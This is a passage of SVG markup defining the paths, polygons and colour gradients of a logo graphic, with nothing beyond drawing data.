	<path fill="#FECC68" d="M130.981,18.477c0,0,0.923-0.136,2.298,0.042c1.37,0.176,1.677,0.704,1.677,0.704
		c0.264-0.012,1.277-0.03,1.277-0.03s10.252-0.394,12.754-0.5l1.815-1.94l-19.405,0.83L130.981,18.477z" />

		
	<path fill="url(#logo-cw_SVGID_35_)" d="M120.839,66.121c-1.014-1.148-1.529-2.6-1.529-4.324c0-1.734,0.525-3.398,0.955-4.488
		c1.511-3.777,13.698-31.62,14.976-34.406c0.373-0.818,0.563-1.612,0.563-2.356c0-0.469-0.098-0.905-0.243-1.323l-1.863-0.929
		l-2.67,0.084l-0.08,0.182c0,0,0.719,0,1.375,0c0.652,0,2.45,0.979,1.253,3.59c-1.198,2.609-13.483,30.665-15.016,34.493
		c-1.524,3.822-1.611,7.824,0.9,10.672c2.24,2.533,5.831,5.916,15.715,6.625l1.437-1.732
		C125.791,71.723,122.605,68.123,120.839,66.121z" />
	<path fill="#A66C00" d="M135.509,47.438l3.475-2.594l0.93-2.971l10.886-25.119l-2.834,1.938
		C146.824,21.326,135.509,47.438,135.509,47.438z" />

		
	<path fill="url(#logo-cw_SVGID_36_)" d="M169.97,61.803c6.187-7.297,6.277-15.396,3.045-19.843c-3.229-4.447-9.958-6.139-15.853-6.139
		c-5.384,0-10.697,1.158-17.249,6.051l-1.955,2.474l-2.317,2.789c-0.084,0.199-0.137,0.303-0.137,0.303l5.509-4.116
		c6.704-5.009,11.927-5.684,16.146-5.684c6.55,0,11.927,2.01,14.365,5.383c2.663,3.661,2.872,10.737-2.961,17.604
		c-6.084,7.174-17.374,11.641-29.457,11.641c-1.168,0-2.257-0.037-3.277-0.1l-0.591,1.779c1.19,0.08,2.478,0.129,3.868,0.129
		C152.023,74.074,163.777,69.092,169.97,61.803z" />

		
	<path fill="url(#logo-cw_SVGID_37_)" d="M8.558,22.675l0.595-0.101l0.652-1.194c0,0-0.421-0.323-1.288-0.575l-0.746,0.47L8.558,22.675z" />

		
	<path fill="url(#logo-cw_SVGID_38_)" d="M9.185,32.529l0.305-0.663l-0.761-1.14c0,0-0.517,0.458-1.383,0.659l0.112,0.697L9.185,32.529z" />
	<path fill="#FFA600" d="M1,27.428c0,4.774,2.635,6.477,5.099,6.477c1.69,0,2.755-0.5,3.311-0.867
		c0.136-0.101,0.158-0.287,0.081-0.444c-0.211-0.316-0.498-0.743-0.714-1.069c-0.075-0.108-0.231-0.188-0.392-0.101
		c-0.417,0.229-1.037,0.459-1.836,0.459c-1.538,0-2.703-1.367-2.703-3.182v-2.445c0-1.654,0.934-3.406,2.671-3.406
		c0.661,0,1.133,0.135,1.472,0.3c0.199,0.115,0.355,0.058,0.445-0.1c0.21-0.383,0.466-0.854,0.663-1.215
		c0.124-0.217-0.003-0.387-0.109-0.435c-0.512-0.217-1.375-0.479-2.647-0.479C4.49,20.92,1,22.284,1,27.428z" />

		
	<path fill="url(#logo-cw_SVGID_39_)" d="M41.823,32.779l-0.584,1.336h3.656c0,0-1.236-3.007-1.907-4.458
		c-0.67-1.447-1.164-1.447-1.164-1.447c0.583,0,2.51-0.753,2.51-3.356c0-3.138-2.108-4.226-4.241-4.226c-0.549,0-1.161,0-1.75,0
		h-2.53h-0.684l1.017,1.007c0.749,0,2.199,0,2.199,0h1.75c1.472,0,3.225,0.558,3.225,3.219c0,1.072-0.397,1.813-1.212,2.25
		l-0.932,0.481c0,0-0.281,0.137-0.484,0.244c-0.2,0.118-0.207,0.395-0.03,0.504c0.17,0.11,0.48,0.354,0.48,0.354
		c0.086,0.055,0.49,0.459,0.923,1.38c0,0,0.841,2.019,1.286,3.039c-0.627,0-1.035,0-1.401,0
		C41.908,33.013,41.866,32.903,41.823,32.779z" />
	<path fill="#FECC68" d="M36.482,33.1c-0.104,0-0.213,0-0.338,0c0-1.043,0-10.419,0-11.463l-1.017-1.006v13.478L36.482,33.1z" />

		
	<path fill="url(#logo-cw_SVGID_40_)" d="M41.94,33.107c-0.351-0.945-1.264-3.466-1.271-3.486c-0.297-0.69-0.792-1.844-2.316-1.858
		l-1.028-0.009c0,0,0,4.393,0,5.347c-0.448,0-0.734,0-1.184,0l-1.016,1.007h3.215v-5.335c0.725,0.007,1.014,0.363,1.395,1.246
		c0.382,0.89,1.502,4.099,1.502,4.099L41.94,33.107z" />

		
	<path fill="url(#logo-cw_SVGID_41_)" d="M36.352,33.1c-0.066,0-0.129,0-0.207,0c0-0.046,0-0.113,0-0.195l-0.642-0.591l-0.376,0.283v1.51
		h1.469l0.209-0.585L36.352,33.1z" />

		
	<path fill="url(#logo-cw_SVGID_42_)" d="M42.584,34.116l0.211-0.59l-0.45-0.419c-0.144,0-0.277,0-0.405,0
		c-0.053-0.153-0.127-0.351-0.206-0.568l-0.241-0.223l-0.705,0.524c0.255,0.718,0.45,1.275,0.45,1.275L42.584,34.116L42.584,34.116z
		" />

		
	<path fill="url(#logo-cw_SVGID_43_)" d="M41.854,24.863c0-1.404-1.02-2.384-2.476-2.384h-2.051v4.159v0.604h2.026
		C40.801,27.244,41.854,26.244,41.854,24.863 M39.35,26.234c-0.333,0-0.686,0-1.009,0v-2.748c0.336,0,0.704,0,1.034,0
		c0.968,0,1.457,0.62,1.457,1.377S40.321,26.234,39.35,26.234z" />
	<path fill="#FFA600" d="M38.341,21.037c0,0-1.781,0-2.51,0c-0.164,0-0.299,0.116-0.299,0.319c0,1.846,0,10.3,0,12.063
		c0,0.14,0.184,0.287,0.299,0.287c0.509,0,1.283,0,1.796,0c0.167,0,0.31-0.13,0.31-0.302c0-1.016,0-3.784,0-4.724
		c0-0.307,0.283-0.313,0.283-0.313l0.125,0.003c1.043,0.009,1.417,0.681,1.765,1.49c0,0,0.933,2.567,1.327,3.639
		c0.032,0.081,0.16,0.215,0.305,0.215c0.471,0,1.348,0,2.04,0c0.358,0,0.488-0.002,0.3-0.433c-0.498-1.158-1.467-3.45-1.467-3.45
		c-0.3-0.649-0.682-1.099-0.977-1.365c-0.201-0.186-0.145-0.416,0.087-0.516c0.213-0.099,0.467-0.2,0.67-0.305
		c0.622-0.337,1.53-1.076,1.53-2.785c0-3.453-2.678-3.822-3.832-3.822h-1.752 M37.938,26.322c0-0.065,0-0.088,0-0.088
		s0-2.703,0-2.837c0-0.191,0.149-0.313,0.296-0.313c0.269,0,1.144,0,1.144,0c1.116,0,1.866,0.716,1.866,1.779
		c0,1.045-0.777,1.774-1.89,1.774c0,0-0.953,0-1.118,0C38.063,26.641,37.938,26.51,37.938,26.322z" />

		
	<polygon fill="url(#logo-cw_SVGID_44_)" points="52.895,21.553 52.895,22.608 53.726,22.216 53.838,20.632 52.331,20.632 52.008,21.25 	" />

		
	<polygon fill="url(#logo-cw_SVGID_45_)" points="52.022,26.648 52.022,27.703 52.941,27.267 52.941,25.768 51.434,25.768 51.133,26.345
		" />

		
	<polygon fill="url(#logo-cw_SVGID_46_)" points="53.188,32.095 53.188,33.149 54.139,32.706 54.139,31.196 52.612,31.196 52.3,31.795 	" />

		
	<polygon fill="url(#logo-cw_SVGID_47_)" points="47.291,33.254 47.291,32.196 46.451,32.596 46.451,34.11 47.888,34.11 48.179,33.56 	" />
	<path fill="#FFA600" d="M53.042,21.037c-1.197,0-4.699,0-5.876,0c-0.18,0-0.31,0.116-0.31,0.319c0,1.844,0,10.263,0,12.052
		c0,0.148,0.145,0.302,0.333,0.302c1.25,0,5.05,0,6.249,0c0.201,0,0.298-0.145,0.298-0.308c0-0.447,0-1.061,0-1.502
		c0-0.145-0.107-0.297-0.298-0.297c-0.896,0-3.048,0-3.859,0c-0.313,0-0.318-0.303-0.318-0.303v-2.916c0,0,0.014-0.324,0.305-0.324
		c0.608,0,1.972,0,2.671,0c0.168,0,0.298-0.175,0.298-0.33c0-0.381,0-0.864,0-1.244c0-0.147-0.076-0.309-0.323-0.309
		c-0.707,0-2.059,0-2.655,0c-0.281,0-0.296-0.282-0.296-0.282v-2.448c0,0-0.005-0.301,0.318-0.301c0.752,0,2.573,0,3.363,0
		c0.168,0,0.282-0.184,0.289-0.301c0.033-0.433,0.079-1.054,0.109-1.512C53.343,21.219,53.222,21.037,53.042,21.037z" />

		
	<polygon fill="url(#logo-cw_SVGID_48_)" points="58.682,21.471 58.682,22.526 59.416,22.181 59.416,20.632 58.073,20.632 57.795,21.168
		" />

		
	<polygon fill="url(#logo-cw_SVGID_49_)" points="56.843,33.53 56.843,32.47 56.032,32.855 56.032,34.081 57.601,34.081 57.732,33.828 	" />
	<path fill="#FFA600" d="M58.714,21.037c-0.552,0-1.442,0-1.988,0c-0.15,0-0.284,0.158-0.284,0.314c0,1.851,0,10.369,0,12.068
		c0,0.125,0.111,0.257,0.302,0.257c0.549,0,1.425,0,1.973,0c0.168,0,0.291-0.078,0.291-0.291c0-1.786,0-10.294,0-12.067
		C59.009,21.18,58.891,21.037,58.714,21.037z" />

		
	<polygon fill="url(#logo-cw_SVGID_50_)" points="16.354,37.809 16.354,40.297 17.725,39.786 17.608,36.563 14.373,36.563 13.573,37.78 	" />

		
	<polygon fill="url(#logo-cw_SVGID_51_)" points="44.225,39.766 44.225,42.256 45.521,41.772 45.6,38.4 42.323,38.4 41.442,39.737 	" />

		
	<path fill="url(#logo-cw_SVGID_52_)" d="M68.154,35.792l-1.114,1.69l3.021,0.029l-1.974,3.086l1.814-0.09
		c1.669-2.828,2.756-4.716,2.756-4.716H68.154z" />

		
	<path fill="url(#logo-cw_SVGID_53_)" d="M17.191,63.012l3.654-3.021l0.123-2.365c-1.435,1.594-2.517,2.725-2.517,2.725l-0.142-4
		l-1.353,1.514L17.191,63.012z" />

		
	<path fill="url(#logo-cw_SVGID_54_)" d="M43.686,67.227l3.654-3.027l0.143-2.762C45.938,63.391,45,64.326,45,64.326l0.097-4.102
		l-1.653,1.842L43.686,67.227z" />

		
	<path fill="url(#logo-cw_SVGID_55_)" d="M34.359,47.951l-4.008,6.225l0.673,1.781c1.373-2.254,2.197-3.793,2.197-3.793l0.034,4.535
		l1.401-1.752L34.359,47.951z" />

		
	<path fill="url(#logo-cw_SVGID_56_)" d="M6.815,74.521v-3.277l-1.253,0.549c-0.036,0.484-0.069,0.926-0.094,1.297
		c-0.118,1.717-0.779,2.973-0.779,2.973c1.166-0.145,2.661-0.287,4.378-0.656l1.021-1.551L6.815,74.521z" />

		
	<path fill="url(#logo-cw_SVGID_57_)" d="M34.684,74.58v-3.273l-1.314,0.57l0.031,4.125c0,0,1.49-0.119,3.536-0.535l1.025-1.553
		L34.684,74.58z" />

		
	<path fill="url(#logo-cw_SVGID_58_)" d="M59.622,36.931l3.366,0.048l-2.197-1.188h-3.432c0,0,0.02,0.011,0.048,0.031h0.002
		c0.031,0.021,0.076,0.053,0.129,0.1l0.003,0.002c0.355,0.31,1.134,1.253,1.134,3.628c0,0.002,0,0.004,0,0.008l1.457,0.446
		L59.622,36.931z" />

		
	<path fill="url(#logo-cw_SVGID_59_)" d="M3.523,38.976l1.63,0.266l-0.97-1.507l3.366,0.046l-2.252-1.218H1.042
		C1.955,37.148,2.806,37.971,3.523,38.976z" />
	<path fill="#FFA600" d="M70.552,36.601c-2.537,0-8.486,0-11.034,0c-0.313,0-0.422,0.328-0.364,0.521
		c0.196,0.618,0.333,1.414,0.333,2.43c0,3.198-0.875,6.253-5.657,14.095c-4.662,7.648-8.11,11.096-8.252,11.246
		c0,0-0.029,0.029-0.122,0.119c-0.456,0.449-1.294,0.182-1.273-0.494c0.127-5.494,0.504-21.849,0.573-24.89
		c-0.002-0.255-0.169-0.417-0.429-0.417c-2.131,0-9.226,0-11.133,0c-0.269,0-0.393,0.17-0.411,0.351
		c-0.734,4.363-3.023,8.049-5.352,11.453c-2.634,3.867-8.003,9.477-8.238,9.719c0,0-0.128,0.107-0.149,0.133
		c-0.403,0.424-1.36,0.262-1.406-0.557c-0.009-0.285-0.021-0.389-0.037-0.73c-0.201-5.807-0.67-19.099-0.763-21.796
		c-0.007-0.195-0.238-0.409-0.406-0.409c-1.963,0-9.083,0-12.498,0c-0.422,0-0.3,0.426-0.114,0.656
		c1.389,1.724,2.49,4.147,2.582,7.17c0.079,2.658,0.24,14.586,0.24,18.887c0,3.965-0.208,6.891-0.33,8.637L6.28,73.143
		c-0.037,0.518-0.115,0.973-0.211,1.389c-0.067,0.281,0.156,0.539,0.404,0.508c3.44-0.488,8.476-1.531,13.756-6.381
		C26.567,62.828,32.445,51.9,32.5,51.787c0,0,0.046-0.115,0.16-0.295c0.411-0.676,1.342-0.443,1.372,0.391c0,0.063,0,0.129,0,0.193
		c0.048,6.199,0.149,19.732,0.173,22.584c0,0.314,0.287,0.404,0.452,0.385c2.231-0.32,6.902-1.209,10.06-3.379
		c2.525-1.73,9.109-6.889,15.744-17.27c4.098-6.395,8.511-13.882,10.461-17.224C71.038,36.964,70.869,36.601,70.552,36.601z" />

		
	<path fill="url(#logo-cw_SVGID_60_)" d="M103.229,35.021c-3.791-0.025-7.034,0.227-9.836,0.638l0.234,1.804
		c2.722-0.399,5.883-0.648,9.583-0.625c10.154,0.067,13.744,2.619,14.987,4.137c0.938,1.154,1.234,2.493,0.904,4.088
		c-0.938,4.521-8.333,8.686-19.767,11.145c-10.208,2.186-16.696,2.553-18.443,2.619l-1.522,0.049l-0.123,0.828l1.712,0.936
		c1.546-0.051,8.278-0.414,18.766-2.658c12.022-2.584,20.008-6.939,21.172-12.547C122.062,39.826,117.222,35.11,103.229,35.021z" />

		
	<path fill="url(#logo-cw_SVGID_61_)" d="M64.146,60.91c0-11.986,15.179-18.914,15.341-18.985l1.043-0.472
		c2.737-1.253,6.801-3.099,13.392-4.031l-0.529-1.768c-7.551,1.102-11.851,3.367-14.66,4.613
		c-4.219,1.867-16.417,9.345-16.417,20.638c0,7.766,5.548,12.338,13.765,14.438l1.128-1.627
		C70.543,72.152,64.146,68.635,64.146,60.91z" />
	<path fill="#FFA600" d="M89.18,75.934l1.18-4.994l0.005-0.004c-6.926-0.051-8.305-2.109-9.403-3.768l-0.096-0.148
		c-0.902-1.354-1.137-3.563-0.71-6.504c0.104-0.74,0.779-0.689,0.779-0.689c1.765-0.059,8.332-0.434,18.617-2.641
		c12.026-2.582,19.511-6.924,20.554-11.92c0.389-1.885,0.014-3.541-1.118-4.928c-1.652-2.021-5.725-4.443-15.768-4.51
		c-12.64-0.08-19.195,2.919-23.116,4.709l-1.039,0.465c-0.158,0.076-15.937,7.211-15.937,19.902
		c0,13.568,17.877,15.031,25.559,15.031C88.853,75.941,89.019,75.934,89.18,75.934 M80.747,57.689
		c0.096-0.311,0.153-0.547,0.153-0.547c0.442-1.561,1.028-3.213,1.747-4.908c2.783-6.578,6.229-10.791,10.532-12.869
		c2.05-0.993,6.716-2.388,9.668-0.56c1.031,0.64,2.263,1.973,2.263,4.668c0,7.188-8.149,10.948-11.653,12.237
		c-2.738,0.998-8.473,1.959-11.649,2.443c0,0-0.344,0.057-0.642,0.09C80.876,58.273,80.65,58,80.747,57.689z" />

		
	<polygon fill="url(#logo-cw_SVGID_62_)" points="148.837,18.075 147.674,20.92 149.028,20.844 150.803,16.752 146.446,16.943
		145.703,18.161 	" />

		
	<path fill="url(#logo-cw_SVGID_63_)" d="M135.845,18.656l3.113-0.246l-0.613-1.127l-6.954,0.298l-0.372,0.813l-0.073,0.165
		c0,0,0.718,0,1.375,0c0.654,0,2.452,0.979,1.255,3.59c-0.094,0.201-0.26,0.574-0.478,1.06l3.468,0.9L135.845,18.656z" />

		
	<path fill="url(#logo-cw_SVGID_64_)" d="M138.297,44.006l5.752-3.407l0.632-1.769c-1.522,0.803-3.104,1.8-4.768,3.042l2.045-4.707
		l-1.942,0.518L138.297,44.006z" />
	<path fill="#FFA600" d="M148.901,17.642c-2.741,0.114-10.639,0.453-14.276,0.608c-0.353,0.017-0.496,0.346-0.287,0.708
		c0.228,0.38,0.453,0.894,0.453,1.585c0,0.539-0.135,1.182-0.478,1.937c-1.275,2.793-13.483,30.666-14.987,34.458
		c-0.486,1.209-1.027,2.99-1.027,4.855c0,1.697,0.438,3.475,1.772,4.984c2,2.27,5.72,6.484,19.035,6.484
		c12.376,0,23.964-4.59,30.238-11.984c6.177-7.285,5.897-14.879,3.009-18.851c-2.638-3.634-8.317-5.805-15.191-5.805
		c-4.391,0-9.818,0.7-16.761,5.888c0,0-0.05,0.042-0.143,0.106c-0.739,0.537-1.498-0.161-1.125-0.997
		c2.598-6.01,8.737-20.168,10.167-23.466C149.407,17.917,149.215,17.63,148.901,17.642 M151.126,40.53
		c3.047,0,5.27,0.982,6.615,2.909c2.649,3.801,1.109,10.108-0.65,14.735c-3.343,8.77-11.758,13.508-17.98,13.508
		c-3.356,0-5.738-1.035-7.093-3.078c-2.833-4.293-0.081-11.697,1.232-14.689l0,0C135.522,48.74,142.395,40.53,151.126,40.53z" />
</g>
</symbol><radialGradient id="logo-cw_SVGID_1_" cx="2907.8926" cy="3960.6006" r="203.6538" gradientTransform="matrix(0.3463 0 0 0.3432 -918.965 -1333.1399)" gradientUnits="userSpaceOnUse">
		<stop offset="0" style="stop-color:#FFFFFF" />
		<stop offset="0.075" style="stop-color:#99D9E8" />
		<stop offset="0.3" style="stop-color:#00A0C6" />
		<stop offset="0.4" style="stop-color:#0380B7" />
		<stop offset="0.7" style="stop-color:#0F218B" />
		<stop offset="0.8" style="stop-color:#13007C" />
	</radialGradient><linearGradient id="logo-cw_SVGID_2_" gradientUnits="userSpaceOnUse" x1="506.0771" y1="332.0918" x2="545.7181" y2="383.0591" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#BD8761" />
		<stop offset="1" style="stop-color:#330A00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_3_" gradientUnits="userSpaceOnUse" x1="544.3027" y1="379.3994" x2="515.4108" y2="342.1234" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#EFAB86" />
		<stop offset="0.5" style="stop-color:#FF1A00" />
		<stop offset="1" style="stop-color:#330A00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_4_" gradientUnits="userSpaceOnUse" x1="583.6699" y1="378.8086" x2="584.799" y2="379.1069" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#EFAB86" />
		<stop offset="1" style="stop-color:#FF1A00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_5_" gradientUnits="userSpaceOnUse" x1="584.7793" y1="380.5654" x2="584.9481" y2="378.9614" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#330A00" />
		<stop offset="1" style="stop-color:#FF1A00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_6_" gradientUnits="userSpaceOnUse" x1="560.4863" y1="318.8691" x2="587.2828" y2="328.4068" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#BD8761" />
		<stop offset="1" style="stop-color:#8C0E00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_7_" gradientUnits="userSpaceOnUse" x1="592.4121" y1="317.1943" x2="586.887" y2="362.4086" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FF1A00" />
		<stop offset="0.5" style="stop-color:#8C0E00" />
		<stop offset="1" style="stop-color:#330A00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_8_" gradientUnits="userSpaceOnUse" x1="595.8848" y1="317.6523" x2="590.3652" y2="362.8209" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FF1A00" />
		<stop offset="0.5" style="stop-color:#8C0E00" />
		<stop offset="1" style="stop-color:#330A00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_9_" gradientUnits="userSpaceOnUse" x1="590.4824" y1="356.4619" x2="592.736" y2="324.9102" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#EFAB86" />
		<stop offset="1" style="stop-color:#8C0E00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_10_" gradientUnits="userSpaceOnUse" x1="586.5566" y1="356.1865" x2="588.8106" y2="324.6295" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#EFAB86" />
		<stop offset="1" style="stop-color:#8C0E00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_11_" gradientUnits="userSpaceOnUse" x1="584.4229" y1="329.3789" x2="566.3748" y2="322.2281" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#8C0E00" />
		<stop offset="1" style="stop-color:#330A00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_12_" gradientUnits="userSpaceOnUse" x1="543.9795" y1="384.7725" x2="514.7911" y2="328.4313" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FF1A00" />
		<stop offset="1" style="stop-color:#8C0E00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_13_" gradientUnits="userSpaceOnUse" x1="480.3389" y1="327.7266" x2="485.1725" y2="332.56" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_14_" gradientUnits="userSpaceOnUse" x1="482.0215" y1="334.4434" x2="480.0331" y2="334.4434" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_15_" gradientUnits="userSpaceOnUse" x1="477.666" y1="336.6289" x2="478.3156" y2="337.2083" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_16_" gradientUnits="userSpaceOnUse" x1="483.4131" y1="336.6289" x2="484.05" y2="337.0819" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_17_" gradientUnits="userSpaceOnUse" x1="588.9912" y1="356.2324" x2="560.5411" y2="304.9776" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FF1A00" />
		<stop offset="0.5" style="stop-color:#8C0E00" />
		<stop offset="1" style="stop-color:#330A00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_18_" gradientUnits="userSpaceOnUse" x1="543.5117" y1="353.3623" x2="540.2238" y2="349.5554" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FEE6AA" />
		<stop offset="0.5028" style="stop-color:#FFA600" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_19_" gradientUnits="userSpaceOnUse" x1="570.1309" y1="366.6973" x2="552.5277" y2="372.1485" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#8C0E00" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_20_" gradientUnits="userSpaceOnUse" x1="548.0137" y1="368.1221" x2="532.4269" y2="361.5637" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FEE6AA" />
		<stop offset="0.5" style="stop-color:#FFA600" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_21_" gradientUnits="userSpaceOnUse" x1="552.2969" y1="372.4531" x2="568.2254" y2="367.5978" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FFA600" />
		<stop offset="1" style="stop-color:#FF1A00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_22_" gradientUnits="userSpaceOnUse" x1="481.7217" y1="329.3447" x2="480.2501" y2="327.8729" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_23_" gradientUnits="userSpaceOnUse" x1="468.4297" y1="329.2578" x2="472.7819" y2="333.61" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_24_" gradientUnits="userSpaceOnUse" x1="471.7529" y1="332.4971" x2="468.5951" y2="329.3392" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_25_" gradientUnits="userSpaceOnUse" x1="458.9141" y1="328.9785" x2="462.3222" y2="332.3866" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_26_" gradientUnits="userSpaceOnUse" x1="445.8896" y1="329.2559" x2="450.2426" y2="333.6087" gradientTransform="matrix(1.0527 0 0 1.0527 -404.3582 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_27_" gradientUnits="userSpaceOnUse" x1="449.2129" y1="332.5" x2="446.0548" y2="329.342" gradientTransform="matrix(1.0527 0 0 1.0527 -404.3582 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_28_" gradientUnits="userSpaceOnUse" x1="462.6006" y1="335.04" x2="461.0627" y2="328.6603" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_29_" gradientUnits="userSpaceOnUse" x1="503.9043" y1="334.1465" x2="503.424" y2="333.1018" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_30_" gradientUnits="userSpaceOnUse" x1="503.9521" y1="329.083" x2="503.6144" y2="327.5844" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_31_" gradientUnits="userSpaceOnUse" x1="505.1445" y1="354.2344" x2="509.6576" y2="342.5573" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FEE6AA" />
		<stop offset="1" style="stop-color:#FFA600" />
	</linearGradient><linearGradient id="logo-cw_SVGID_32_" gradientUnits="userSpaceOnUse" x1="476.624" y1="362.5479" x2="490.2797" y2="343.718" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FEE6AA" />
		<stop offset="1" style="stop-color:#FECC68" />
	</linearGradient><linearGradient id="logo-cw_SVGID_33_" gradientUnits="userSpaceOnUse" x1="459.2305" y1="349.8926" x2="458.3856" y2="342.6252" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#FFA600" />
	</linearGradient><linearGradient id="logo-cw_SVGID_34_" gradientUnits="userSpaceOnUse" x1="595.2988" y1="361.0244" x2="589.5449" y2="355.271" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FEE6AA" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_35_" gradientUnits="userSpaceOnUse" x1="575.623" y1="322.3115" x2="575.623" y2="373.9478" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0.5" style="stop-color:#FEE6AA" />
		<stop offset="0.75" style="stop-color:#FFA600" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><radialGradient id="logo-cw_SVGID_36_" cx="3072.583" cy="3995.6641" r="92.9795" gradientTransform="matrix(0.3463 0 0 0.3432 -918.965 -1333.1399)" gradientUnits="userSpaceOnUse">
		<stop offset="0.1299" style="stop-color:#FEE6AA" />
		<stop offset="0.6497" style="stop-color:#FFA600" />
		<stop offset="1" style="stop-color:#A66C00" />
	</radialGradient><linearGradient id="logo-cw_SVGID_37_" gradientUnits="userSpaceOnUse" x1="463.3066" y1="325.3799" x2="463.5037" y2="325.9711" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
